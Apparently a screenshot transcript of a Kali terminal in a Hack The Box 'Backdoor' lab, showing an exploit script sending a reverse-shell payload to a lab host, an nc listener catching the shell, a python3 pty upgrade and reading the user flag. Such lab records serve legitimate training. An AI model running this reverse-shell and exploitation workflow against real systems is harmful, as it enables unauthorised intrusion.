 root@kali: ~/Downloads
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/htb/backdoor]
└─# python3 exp.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
┌──(root💀kali)-[~/htb/backdoor]
└─#
┌──(root💀kali)-[~/Downloads]
└─# nc -nvlp 6666 1 ⨯
listening on [any] 6666 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.125] 60214
whoami
user
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
python2 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 3: python2: not found
x python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 4: x python3: not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
user@Backdoor:/home/user$ pwd
pwd
/home/user
user@Backdoor:/home/user$ ls
ls
user.txt
user@Backdoor:/home/user$ cat user.txt
cat user.txt
user@Backdoor:/home/user$